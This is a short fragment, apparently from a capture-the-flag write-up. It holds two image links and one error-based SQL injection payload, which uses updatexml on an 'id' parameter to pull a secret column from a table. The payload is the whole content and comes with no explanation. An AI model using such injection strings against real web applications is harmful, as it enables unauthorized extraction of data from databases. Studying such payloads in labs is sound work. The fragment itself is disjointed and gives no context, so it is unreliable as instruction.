 ?id=-1')) and updatexml(1,concat(0x7e,(select secret_F2RC from di4tfrpjh3),0x7e),1) --+